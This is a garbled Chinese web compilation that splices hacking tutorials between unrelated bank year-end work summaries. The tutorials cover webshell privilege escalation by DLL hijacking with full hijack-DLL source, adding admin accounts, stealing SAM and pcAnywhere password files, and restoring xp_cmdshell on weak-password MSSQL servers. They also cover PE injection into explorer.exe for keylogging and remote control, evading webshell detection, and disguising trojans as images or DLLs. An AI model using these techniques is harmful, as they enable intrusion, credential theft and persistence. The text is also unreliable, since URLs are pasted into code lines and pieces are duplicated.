基于DLL劫持的WebShell提权

什么是DLL劫持

DLL劫持在破解逆向程序时是常用的,我们同样可以用于Webshell提权。

●DLL劫持产生的原因●

先来看一下,DLL劫持的原因。

1、Windows的DLL称为动态链接库,动态链接库技术的本质实际上是将可执行文件与库文件分离,DLL库文件通过导出表提供API接口,PE加载器通过exe文件的导入表加载相应的DLL,并根据exe文件中的INT查询DLL中的函数地址,同时写入IA T。

2、当PE加载器根据exe文件的导入表加载DLL文件时,它会按照程序的当前目录-->system32目录-->windows目录-->PA TH环境变量设置的目录来依次查找要加载的DLL文件。因此,我们可以在伪造一个导入表同名的DLL文件,放置到exe文件的目录中,让PE加载器加载我们伪造的DLL文件,从而实现劫持。

3、DLL的转发器功能为我们提供了必要的条件,所谓DLL转发器功能是将对某个DLL文件的导出函数调用转到另一个DLL文件的导出函数中。类似于下面的代码:

★

//xxx.dll

#pragma comment(linker, "/EXPORT:MessageBoxA = user32.MessageBoxA")

★

即xxx.dll中有一个MessageBoxA导出函数,当调用xxx.dll中的MessageBoxA时,实际上调用的是user32.dll中的导出函数MessageBoxA。如果我们伪造exe文件所加载DLL中的一个并将伪造的DLL文件放置在exe文件目录中,同时转发其所有的函数调用(转发到正常的系统DLL文件函数调用中),就可以做一些有意思的事情。

●实战●

上面是理论,下面来实践一下,以Win2003为例,定位到Iexplore.exe的目录,随便建立一个文件命名为usp10.dll,然后运行iexplore.exe

直接运行IE提示出错

基本可以确定iexplore.exe加载usp10.dll,要确定一个可执行文件加载哪些DLL有时候单纯的查看导入表是不可取的,最好的办法用OD加载程序,ALT+L查看加载记录,如图2所示,但是需要注意一点,系统的一些关键DLL比如kernel32.dll、ntdll.dll无法劫持。



编写如下dll文件:

★

//伪造的usp10.dll

#include

//转发usp10.dll中的所有函数

#pragma comment(linker, "/EXPORT:LpkPresent=usp10.LpkPresent,@1")

#pragma comment(linker, "/EXPORT:ScriptApplyDigitSubstitution=usp10.ScriptApplyDigitSubstitution,@2")

#pragma comment(linker, "/EXPORT:ScriptApplyLogicalWidth=usp10.ScriptApplyLogicalWidth,@3")

#pragma comment(linker, "/EXPORT:ScriptBreak=usp10.ScriptBreak,@4")

#pragma comment(linker, "/EXPORT:ScriptCPtoX=usp10.ScriptCPtoX,@5")

#pragma comment(linker, "/EXPORT:ScriptCacheGetHeight=usp10.ScriptCacheGetHeight,@6")

#pragma comment(linker, "/EXPORT:ScriptFreeCache=usp10.ScriptFreeCache,@7")

#pragma comment(linker, "/EXPORT:ScriptGetCMap=usp10.ScriptGetCMap,@8")

#pragma comment(linker, "/EXPORT:ScriptGetFontProperties=usp10.ScriptGetFontProperties,@9")

#pragma comment(linker, "/EXPORT:ScriptGetGlyphABCWidth=usp10.ScriptGetGlyphABCWidth,@10")

#pragma comment(linker, "/EXPORT:ScriptGetLogicalWidths=usp10.ScriptGetLogicalWidths,@11")

#pragma comment(linker, "/EXPORT:ScriptGetProperties=usp10.ScriptGetProperties,@12")

#pragma comment(linker, "/EXPORT:ScriptIsComplex=usp10.ScriptIsComplex,@13")

#pragma comment(linker, "/EXPORT:ScriptItemize=usp10.ScriptItemize,@14")

#pragma comment(linker, "/EXPORT:ScriptJustify=usp10.ScriptJustify,@15")

#pragma comment(linker, "/EXPORT:ScriptLayout=usp10.ScriptLayout,@16")

#pragma comment(linker, "/EXPORT:ScriptPlace=usp10.ScriptPlace,@17")

#pragma comment(linker, "/EXPORT:ScriptRecordDigitSubstitution=usp10.ScriptRecordDigitSubstitution,@18")

#pragma comment(linker, "/EXPORT:ScriptShape=usp10.ScriptShape,@19")

#pragma comment(linker, "/EXPORT:ScriptStringAnalyse=usp10.ScriptStringAnalyse,@20")

#pragma comment(linker, "/EXPORT:ScriptStringCPtoX=usp10.ScriptStringCPtoX,@21")

#pragma comment(linker, "/EXPORT:ScriptStringFree=usp10.ScriptStringFree,@22")

#pragma comment(linker, "/EXPORT:ScriptStringGetLogicalWidths=usp10.ScriptStringGetLogicalWidths,@23")

#pragma comment(linker, "/EXPORT:ScriptStringGetOrder=usp10.ScriptStringGetOrder,@24")



#pragma comment(linker, "/EXPORT:ScriptStringOut=usp10.ScriptStringOut,@25")

#pragma comment(linker, "/EXPORT:ScriptStringV alidate=usp10.ScriptStringV alidate,@26")

#pragma comment(linker, "/EXPORT:ScriptStringXtoCP=usp10.ScriptStringXtoCP,@27")

#pragma comment(linker, "/EXPORT:ScriptString_pLogAttr=usp10.ScriptString_pLogAttr,@28")

#pragma comment(linker, "/EXPORT:ScriptString_pSize=usp10.ScriptString_pSize,@29")

#pragma comment(linker, "/EXPORT:ScriptString_pcOutChars=usp10.ScriptString_pcOutChars,@30")

#pragma comment(linker, "/EXPORT:ScriptTextOut=usp10.ScriptTextOut,@31")

#pragma comment(linker, "/EXPORT:ScriptXtoCP=usp10.ScriptXtoCPScriptXtoCP,@32")

#pragma comment(linker, "/EXPORT:UspAllocCache=https://www.360docs.net/doc/833115190.html,pAllocCache,@33")

#pragma comment(linker, "/EXPORT:UspAllocTemp=https://www.360docs.net/doc/833115190.html,pAllocTemp,@34")

#pragma comment(linker, "/EXPORT:UspFreeMem=https://www.360docs.net/doc/833115190.html,pFreeMem,@35")

BOOL APIENTRY DllMain( HANDLE hModule,

DWORD dwReason,

LPVOID lpReserved

)

{

switch (dwReason)

{

case DLL_PROCESS_A TTACH: //当DLL被加载时会弹出成功的提示框

MessageBox(NULL,TEXT("成功"),TEXT("成功"),MB_OK);

}

return TRUE;

}

★

将生成的dll文件命名为usp10.dll保存到iexplore的目录下,运行iexplore.exe

IE加载了usp10.dll

再次用OD打开程序,ALT+L,伪造的DLL被加载了。

OD中证实IE加载了usp10.dll

这里只是一个演示的例子,如果我们调用Netapi32.dll中的NetUserAdd和NetLocalGorupAddMembers函数,就可以添加一个管理员的账号。在得到Webshell中只要iexplore.exe 的目录具有写权限,就可以将usp10.dll上传到该目录,管理员只要用iexplore.exe上网,提权也就成功了。同样这里的usp10.dll也只是一个示例,系统中实际上有很多DLL都可以被伪造,比如ws2_32.dll,很多网络程序都会调用此DLL中的函数。

通过本文也不难发现,权限设置依然是系统安全的重要一环。

远程线程注入时遇到的问题

远程线程注入时遇到的问题 这是我在研究程序自我删除(关于程序自我删除相关的技术我会在之后的文章中详细介绍)技术中碰到的问题, 暂时没有找到原因及解决办法. 暂且记录下来方便日后查阅、分析. CreateRemoteThread经常在木马病毒中使用, 最常见的做法就是把LoadLibrary当作线程函数在目标进程中动态加载自己的Dll, 这种方法比通过HOOK加载Dll的优点在于不需要目标进程依赖于User32.dll. 但是在实际使用过程中确会遇到不少问题. 除了使用LoadLibrary作为线程函数我们可以使用自定义的线程函数, 当然前提是这个线程函数的二进制代码已经正确无误地插入到目标进程. 具体方法这里不便展开. AdjustTokenPrivileges: 首先碰到的问题是关于进程权限问题, 确切的来说也不是问题, 只是在开发过程中遇到的比较奇怪的现象, 仅仅记录下来方便日后研究. 在此之前一直没有搞清楚提高进程权限是什么意思, 难道是提高系统级? 当然不可能, 微软不傻. 经过一些测试我有了一些发现. 代码如下: [c-sharp]view plaincopy

1.BOOL EnableDebugPrivilege() 2.{ 3. HANDLE hToken; 4.if(OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES, &hToke n) != TRUE) 5. { 6.return FALSE; 7. } 8. 9. LUID Luid; 10.if(LookupPrivilegeValue(NULL, SE_DEBUG_NAME, &Luid) != TRUE) 11. { 12.return FALSE; 13. } 14. 15. TOKEN_PRIVILEGES tp; 16. tp.PrivilegeCount = 1; 17. tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED; 18. tp.Privileges[0].Luid = Luid; 19. 20.if(AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(TOKEN_PRIVILEGES), N ULL, NULL) != TRUE) 21. { 22.return FALSE; 23. } 24. 25.return TRUE; 26.} 测试结果如下: 1. 使用该函数->枚举进程. 结果显示枚举到进程67个, 但是任务管理器显示当前进程73个. 未解. 2. 不使用该函数->OpenProcess打开系统进程失败. 这里有两个例外:

银行后台员工年终总结怎么写

银行后台员工年终总结怎么写 银行后台员工年终总结1 20__年已过去,在新的1年中,我会1直保持“空杯心态”,虚心学习,继续努力,在今后的工作中,我还应努力做好以下几点: 1、建立爱岗敬业、忘我奉献的精神 比尔·盖茨说过这样1句话:“每天凌晨醒来,1想到所从事的工作和所开发的技术将会给人类生活带来的巨大影响和变化,我就会非常兴奋和激动。”那末是甚么成绩了他的事业?又是甚么创造了他的财富?是责任与豪情!我认为责任是1种人生态度,是珍视未来、爱岗敬业的表现,而豪情则是责任心的完善体现,它是成绩事业的强大气力,这份气力给予了我们充足的动力和勇气,让我们走在岗位的前列,为我们创造出1流的事迹,更加我们构筑了和谐的企业。责任增进发展,豪情成绩事业,我将从身旁的小事做起,从现在做起,将责任扛上双肩,将豪情填满我的工作,奋力拼搏,收获更多的精彩和奇迹! 2、加强业务知识学习、提升合规操作意识 身为网点1线员工,切实提高业务素质和风险防范能力,全面加强柜面营销和柜台服务,是我们临柜人员最为实际的工作任务,起着沟通顾客与银行的桥梁作用。因此,在临柜工作中,坚持要做1个“有心人”。 “没有规矩何成方圆”,加强合规操作意识,其实不是1句挂在嘴边的空话。有时,总是觉得有的规章制度在束缚着我们业务的办理,在制约着我们的业务发展,细细想来,其实不然,各项规章制度的建立,不是平空想象出来产物,而是在经历过许许多多实际工作经验教训总结出来的,只有依照各项规章制度办事,我们才有保护自

已的权益和保护广大客户的权益能力。 3、增强规章制度的履行与监督防范案件意识 规章制度的履行与否,取决于员工对各项规章制度的苏醒认识与熟练掌握程度,有规不遵,有章不遁是各行业之大忌,车行千里始有道,对规章制度的履行,就1线柜员而言,从内部讲要做到从我做起,正确办理每笔业务,认真审核每张票据,监督授权业务的合法合规,严格履行业务操作系统安全防范,抵制各种背规作业等等,做好相互制约,相互监督,不能碍于同事情面或片面寻求经济效益而背离规章制度而不顾。坚持至始至终地按规章办事。如此以来,我们的制度才得于实行,我们的资金安全防范才有保障。再好的制度,如果不能得到好的履行,那也将走向它的反面。 我相信,机遇总是垂青有准备的人,毕生学习才能不断创新。知识造就人材,岗位成绩梦想。有1种事业,需要青春和理想去寻求,有1种寻求需要付出艰辛的劳动和辛苦的汗水,我愿我所从事的招商银行永久年轻和壮丽,兴旺和发达! 银行后台员工年终总结2 由于领导的栽培和信任,我有幸在春节之前加入到___工作中来,自从进入___以来,在部门领导和老同志的关心、帮助下,努力做到爱岗敬业,恪尽职守,以务实的工作风格、坚定的思想信心和饱满的工作热忱,较好地完成了自己的本职工作和领导交办的各项工作。现简单总结: 1、努力改造思想,做好角色转变。由于我之前1直从事_ 工作,这是第1次接触管理的工作,这其中有个角色的转变,虽然_工作使我更加熟习我厂的技术参数、经济指标等,为以后的工作打下了良好的基础,但由于_工作的性质,使我在工作中养成了被动接受、

最全的WEBSHELL提权大大全

WEBSHELL权限提升技巧 c: d: e:..... C:\Documents and Settings\All Users\「开始」菜单\程序\ 看这里能不能跳转,我们从这里可以获取好多有用的信息比如Serv-U的路径, C:\Documents and Settings\All Users\Application Data\Symantec\pcAnywhere\ 看能否跳转到这个目录,如果行那就最好了,直接下它的CIF文件,破解得到pcAnywhere 密码,登陆 c:\Program Files\serv-u\ C:\WINNT\system32\config\ 下它的SAM,破解密码 c:\winnt\system32\inetsrv\data\ 是erveryone 完全控制,很多时候没作限制,把提升权限的工具上传上去,然后执行 c:\prel C:\Program Files\Java Web Start\ c:\Documents and Settings\ C:\Documents and Settings\All Users\ c:\winnt\system32\inetsrv\data\ c:\Program Files\ c:\Program Files\serv-u\ C:\Program Files\Microsoft SQL Server\ c:\Temp\ c:\mysql\(如果服务器支持PHP) c:\PHP(如果服务器支持PHP) 运行"cscript C:\Inetpub\AdminScripts\adsutil.vbs get w3svc/inprocessisapiapps"来提升权限 还可以用这段代码试提升,好象不是很理想的 如果主机设置很变态,可以试下在c:\Documents and Settings\All Users\「开始」菜单\程序\启动"写入bat,vbs等木马。 根目录下隐藏autorun.inf C:\PROGRAM FILES\KV2004\ 绑 D:\PROGRAM FILES\RISING\RAV\ C:\Program Files\Real\RealServer\ rar Folder.htt与desktop.ini 将改写的Folder.htt与desktop.ini,还有你的木马或者是VBS或者是什么,放到对方管理员最可能浏览的目录下 replace 替换法捆绑 脚本编写一个启动/关机脚本重起 删SAM 错 CAcls命令 FlashFXP文件夹Sites.dat Sites.dat.bak Stats.dat Stats.dat.bak Ring的权限提升21大法! 以下全部是本人提权时候的总结很多方法至今没有机会试验也没有成功,但是我是的确看见别人成功过

银行营业部的年终工作总结

银行营业部的年终工作总结 200x年在行长室的领导下,各部门的帮助配合下,我们营业部全体员工认真学习、贯彻和落实各项规章制度。围绕市分行提出的“xxxxxx”,以服务工作为中心,结合营业部的工作实际,充分发挥营业部的服务窗口形象,做好全行的会计结算业务,为我行的全年工作做一份努力。 一、做好日常的服务结算工作 做为支行营业部,是一个大型综合网点,既是对外服务窗口,又是全行的业务处理中心,我们认为最重要的就是做好日常的业务处理,对外做好服务工作,对内做好结算工作。 1、节前节后是大量的现金投放与回笼,春节前为满足客户对现金的需要,从人民银行取2款1。5亿,春节一过,又向人民银行回笼了6500万现金。 2、对每年二次的学校收费我们在人员上、业务上给予最大的配合,对收回的现金及时清点入库,并及时开出行政事业收收费发票交回学校,将款项及时划入财政。 3、做好春节及5。1节期间的业务员、管库员及网点的安全保卫工作,考虑到营业部人员比以往减少,在节前即通知各网点要求做好入库钱钞的标准质量,以加快回笼资金的入库,减少

库存。 4、参加xxx大型演唱会的门票出售收款工作,并按排好相关的各项工作,保证在此期间的资金人员安全。 5、上半年协调三个部门做好网上银行的安装工作,并对相关企业进行业务及电脑知识上的培训,努力减少睡眠户的产生。至下半年,为更好地开展电子银行业务,在行长室关心下由营业部与公司业务部负责电子银行的安装服务工作,除了安装与业务知识宣传外,我们更做好对电子银行业务的落地处理工作,一年来未发生有任何的重复、错划或漏划等差错。 6、做好nova1。2、1。3、1。4版本的前期测试及投产工作。 7、配合xx支行做好对xx公司售房款的接款及清点工作。 8、做好本外币帐户清理及结转工作,在11月完成了帐务上收工作,同时在12月底我们成功完成与外管局的信息核对与纠错工作。 9、对电信及中油公司、石油公司的帐户信息调整工作(调为集团帐户)。 10、应电信局的邀请,由xxx对电信局全辖的出纳人员进行假币培训。 11、代理业务处理从个人业务部转到营业部处理,并将全

1433提权全教程

1433端口提权的过程 随着网络安全意识的提高,很多服务器的安全防范都非常严了,本人对web入侵是一巧不通就只会扫扫1433弱口令的服务器,于是研究一段时间,虽然进步不大,但是还是想把经验分享一下,正所谓授人以鱼不如授人以渔,而我现在正是告诉你打鱼的方法,下面就以一台服务器为例了,本例使用工具为SQL TOOLS 2.0,论坛有下,请自行搜索。插播不是广告的广告:该工具集成度高,简单的sql指令无须使用分离器,直接在此工具中执行即可,其文件管理功能非常强大,反正我用着太顺手了,推荐一下,本文原创发布于=华夏黑客同盟论坛=(https://www.360docs.net/doc/833115190.html,)广告完毕。 把扫到的ip和sa及口令填入连接后,用dos命令功能试试列目录 显示错误信息: Error Message:无法装载 DLL xplog70.dll 或该 DLL 所引用的某一 DLL。原因: 126(找不到指定的模块。)。 这种情况大家在提权过程中经验遇到啊,它是由于xplog70.dll这个文件被删除或者做了其他限制,导致出现这个错误的 这个错误的直接后果就是sql数据库的xp_cmdshell的存储过程无法使用,无法执行命令提权自然就无从说起了, 当然我们还可以考虑其他的存储过程如:sp_oacreate和sp_oamethod来直接添加帐号,或者使用沙盘指令来提权, 但这台服务器,这些功能都被限制了,还是考虑下恢复xplog70.dll了,测试上

传无法成功,这条路走不通了, 这时就考虑用到工具的文件管理功能了 看到了把,和windows的资源管理器一样好用,目录列出来了,搜索一下可以用来提权的东西吧,这里我们首先要去看看 sql的安装路径里的xplog70.dll文件是否存在 看到吧,xplog70.dll文件不见了,被删除了,xpweb70.dll也被改了名字了-. - 继续搜寻下其他盘看看还有什么东西

1433口令提权详细过程及错误修复

前段时间我朋友给我一个sopo的软件,说是扫1433口令的,而且猜解速度很快,我就找个服务器试了试,确实不错能扫到一些比较强点的口令。所以这段时间就玩了一下1433错误的恢复和提权。(有人可能会说了,这有啥好研究的,sa的权限直接加用户到超管不就成了吗。其实在sa权限下还是有很多的问题的大家可以捡有用的看没用的就略过吧) 下面来说sa下执行命令错误的几种情况: 1、无法装载DLL xpsql70.dll或该DLL所引用的某一DLL。原因126(找不到指定模块。) 这种情况比较常见的,修复起来说简单也简单,但是有条件的。这种情况要是能列出目录(用sqltools v2.0就有列目录功能)恭喜你这个有80%的情况能修复了,如果能列目录,那么只要找到xplog70.dll的路径执行以下命令就可以了。 第一步 exec sp_dropextendedproc 'xp_cmdshell' (这个命令就是删除原有的cmdshell,因为已经出错了) 第二步 dbcc addextendedproc (“xp_cmdshell”,“c:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll”) ;EXEC sp_configure 'show advanced options', 0 – 当然这是sql命令,用查询分析器执行。第二步里的c:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll就是xplog70.dll的路径,这个路径是比较常见的,如果c盘没有可以找找其他盘符。 2、无法在库xpweb70.dll 中找到函数xp_cmdshell。原因:127(找不到指定的程序。) 其实这个跟上面的126是一样的就是cmdshell出错了只要找到备份的xplog70.dll按照上面的方法就能修复了。 3、未能找到存储过程‘masterxpcmdshell' 这种情况我看到网上的方法是: 第一步先删除: drop procedure sp_addextendedproc

高级内存代码注入技术

高级内存代码注入技术 1、概述 1.1 PE注入 我们知道进程注入的方法分类主要有以下几种: DLL注入利用注册表注入利用Windows Hooks注入利用远程线程注入利用特洛伊DLL注入不带DLL的注入直接将代码写入目标进程,并启动远程线程 本文中的技术不同于以往的DLL注入和shellcode注入。通过此方法可将一个进程的完整镜像完全注入到另外一个进程的内存空间中,从而在一个进程空间中包含了两套不同的代码。与DLL注入相比,PE注入的主要优势是不需要很多文件,只需要MAIN.EXE注入到其他进程并唤起自身代码即可。 1.2 影响 利用该方法可以达到一下多个效果: 创建Socket及网络访问访问文件系统创建线程访问系统库访问普通运行时库远控 键盘记录 2、技术原理 2.1 进程代码注入 将代码写入进程的方法较简单,Windows提供了进程内存读取和写入的系统API。首先需要获取某个进程的PID号,然后打开该进程,可以利用Kernel32链接库中的OpenProcess函数实现。

注:远程打开进程是受限的,从Vista起,就存在了类似UAC之类的防护措施。其中主要的进程内存保护机制是Mandatory Integrity Control(MIC)。MIC是基于“完整性级别”的对象访问控制保护方法。完整性级别包括如下四个级别: 低级别:被限制访问大部分系统资源(如IE);中级别:开启UAC时非特权用户和管理员组用户启动的进程;高级别:以管理员权限启动的进程系统级别:SYSTEM用户启动的进程,如系统服务。 根据以上完整性级别要求,我们的进程注入将只允许注入低级别或同等级别的进程。 本文将利用explorer.exe来举例,远程打开进程后利用VirtualAllocEx函数申请一段可保存本进程镜像的内存段,为了计算需要的内存大小我们可以通过读取PE头信息来获取。 ? 1 2 3 4 5 6 7 8 9 10 11 /*获取进程模块镜像*/ module = GetModuleHandle(NULL); /*获取PE头信息*/ PIMAGE_NT_HEADERS headers = (PIMAGE_NT_HEADERS)((LPBYTE)module +((PIMAGE_DOS_HEA /*获取代码长度*/ DWORD moduleSize = headers->OptionalHeader.SizeOfImage; 2.2 获取二进制地址 代码注入中遇到的一个常见问题是模块的基地址会不断变化的问题。通常情况下,当进程启动时,MAIN函数的基地址是0X00400000。当我们将代码注入到其他进程中时,新的基地址将产生在虚拟地址中不可预测的位置。

银行服务管理工作总结

银行服务管理工作总结 导语:全力抓好检查制度的落实。今年我们坚持每月定期不定期的对网点进行检查,按照省分行的有关要求,以下xx为大家介绍文章,仅供参考! 篇一 20xx年,在市分行党委的正确领导下,我们认真贯彻落实省分行年初制定的“服务立行、服务兴行、服务出效益、服务是核心竞争力”的经营理念。多次召服务工作联系会议,专题研究和安排部署服务工作,通过集中整治,全行的服务工作有了明显的好转,客户投诉率明显下降。主要抓了以下几项工作。 一、主要工作措施 1、从年初开始,我们将服务工作作为全行的重点工作,结合我行的实际,及时制定了服务管理考核办法和各项具体实施规定,并认真贯彻执行;市分行制定了“内部承诺奖励处罚办法”,重新修订《服务工作检查考核办法》,《工会工作目标管理考核办法》、《客户投诉管理办法》等,使服务工作的管理制度更加完善,达到系统化、规范化。并汇集成册,下发各行组织员工进行学习和讨论。 2、市分行党委十分重视服务工作,在工作安排、检查、总结时都有服务工作的内容,由一把手负总责,分管领导专

门抓、主管部门具体抓,专业部门配合抓,初步形成全行齐抓共管的大服务格局,员工服务意识的提高和服务质量的进一步增强,在客户中产生良好影响,保证了各项业务健康有序的开展。在今年五月份,在市分行党委的高度重视下,专门召开了服务工作整改动员大会,xx支行班子成员和网点负责人共计100余人参加了会议。市分行党委书记xx同志作了重要讲话,xx部、xx部等部门的负责人作了承诺发言,向一线员工做出了郑重承诺,要求监督执行。网点负责人和员工代表也作了表态发言。会后我们将会议材料汇集成册下发执行,为全年服务工作的顺利开展起到较好推动作用。 3、服务工作纳入行长经营目标管理考核。年初、由市分行分管领导与各支行、城区各网点负责人签订服务工作目标责任书,明确考核的内容,强化服务的管理。并在绩效工资的发放中,专门将服务工作纳入考核,占比为10%,每季由服务办打分考核,与绩效工资挂钩奖罚兑现。有力地推动了优质文明服务工作的开展。 4、立足实际,建设网点。为了突出服务品牌,扩大xx 行影响,市分行对地处繁华路段、客流量较大的xx支行、xx支行和xx支行营业室,按照网点的标准进行了装修改造。安装了标准化户外标牌,分设了现金区、非现金区、个人理财区和客户休息区,使网点的布局多功能化,充分体现了人性化特点,及时适应了不同层次客户群体的服务需求,提升

常见的webshell检测方法及绕过思路

常见的webshell检测方法及绕过思路 一句话webshell基本结构: 两个步骤:数据的传递、执行所传递的数据 数据的传递&绕过检测 对于数据的传递,我们通常的做法是$_GET/$_POST/$_SERVER/$_COOKIE等获取客户端数据,但是这类关键词直接出现的话,可以很容易回溯到,我们有以下集中方案来解决: 1.利用本身所在的框架 2.利用变种:${“_G”.”ET”}。不过这种不过这种方式也有自身的缺点,可以跟踪“${”;不过这种跟踪又可以通过“$/*a*/{”这种方式绕过(当然其又有被跟踪的可能性)。 3.使用其他数据获取方式来获取数据,譬如$_REQUEST、$GLOBALS[“_GET”]、$_FILE等。 4.人为构造语言缺陷或应用漏洞,并且这种缺陷是不易察觉的,譬如伪造管理 员session等。 数据执行&绕过检测 对于数据执行,我们通常使用的函数或方式有:eval、create_function、``、exec、preg_replace等。当然这类关键词如果直接出现的话,我们的自动化webshell检测脚本可以很轻易的进行识别,目前看我们可以绕过检测的方案较少: 1、通过$a()这种方式来执行函数。不过这种方式也有自身规律在里面,有很多扫描器已经内置了“$.*($.*”这种规则,同样我们可以通过$a/*a*/()这种方式以及相应的变通方式来绕过。(当然其又有被跟踪的可能性) 2、尝试去找到不在黑名单中的函数,或者极其常见的函数。 两句话webshell $a = $_GET[‘a’];eval($a);

授渔之1433提权全教程

授渔之<一次1433端口提权的过程> 随着网络安全意识的提高,很多服务器的安全防范都非常严了,本人对web入侵是一巧不通就只会扫扫1433弱口令的服务器,于是研究一段时间,虽然进步不大,但是还是想把经验分享一下,正所谓授人以鱼不如授人以渔,而我现在正是告诉你打鱼的方法,下面就以一台服务器为例了,本例使用工具为SQL TOOLS 2.0,论坛有下,请自行搜索。插播不是广告的广告:该工具集成度高,简单的sql指令无须使用分离器,直接在此工具中执行即可,其文件管理功能非常强大,反正我用着太顺手了,推荐一下,本文原创发布于=华夏黑客同盟论坛=(https://www.360docs.net/doc/833115190.html,)广告完毕。 把扫到的ip和sa及口令填入连接后,用dos命令功能试试列目录 显示错误信息: Error Message:无法装载 DLL xplog70.dll 或该 DLL 所引用的某一 DLL。原因: 126(找不到指定的模块。)。 这种情况大家在提权过程中经验遇到啊,它是由于xplog70.dll这个文件被删除或者做了其他限制,导致出现这个错误的 这个错误的直接后果就是sql数据库的xp_cmdshell的存储过程无法使用,无法执行命令提权自然就无从说起了, 当然我们还可以考虑其他的存储过程如:sp_oacreate和sp_oamethod来直接添加帐号,或者使用沙盘指令来提权, 但这台服务器,这些功能都被限制了,还是考虑下恢复xplog70.dll了,测试上

传无法成功,这条路走不通了, 这时就考虑用到工具的文件管理功能了 看到了把,和windows的资源管理器一样好用,目录列出来了,搜索一下可以用来提权的东西吧,这里我们首先要去看看 sql的安装路径里的xplog70.dll文件是否存在 看到吧,xplog70.dll文件不见了,被删除了,xpweb70.dll也被改了名字了-. - 继续搜寻下其他盘看看还有什么东西

木马常见植入方法大曝光

对于给你下木马的人来说,一般不会改变硬盘的盘符图标,但他会修改Autorun.inf文件的属性,将该文件隐藏起来。然后按F5键刷新,这样,当有人双击这个盘符,程序就运行了。 这一招对于经常双击盘符进入“我的电脑”的人最有效。识别这种伪装植入方式的方法是,双击盘符后木马程序会运行,并且我们不能进入盘符。 4把木马文件转换为图片格式 这是一种相对比较新颖的方式,把EXE转化成为BMP图片来欺骗大家。 原理:BMP文件的文件头有54个字节,包括长宽、位数、文件大小、数据区长度。我们只要在EXE的文件头上加上这54字节,IE就会把它当成BMP文件下载下来。改过的图片是花的,会被人看出破绽,用<imgscr=″xxx.bmp″higth=″0″width=″0″>,把这样的标签加到网页里,就看不见图片了,也就无法发现“图片”不对劲。IE 把图片下载到临时目录,我们需要一个JavaScript文件在对方的硬盘里写一个VBS文件,并在注册表添加启动项,利用那个VBS找到BMP,调用debug来还原EXE,最后,运行程序完成木马植入。下一次启动时木马就运行了,无声无息非常隐蔽。 5伪装成应用程序扩展组件 此类属于最难识别的特洛伊木马,也是骗术最高的木马。特洛伊木马编写者用自己编制的特洛伊DLL替换已知的系统DLL,并对所有的函数调用进行过滤。对于正常的调用,使用函数转发器直接转发给被替换的系统DLL,对于一些事先约定好的特殊情况,DLL会执行一些相对应的操作。一个比较简单的方法是启动一个进程,虽然所有的操作都在DLL中完成会更加隐蔽,但是这大大增加了程序编写的难度。实际上这样的木马大多数只是使用DLL进行监听,一旦发现控制端的连接请求就激活自身,起一个绑端口的进程进行正常的木马操作。操作结束后关掉进程,继续进入休眠状况。 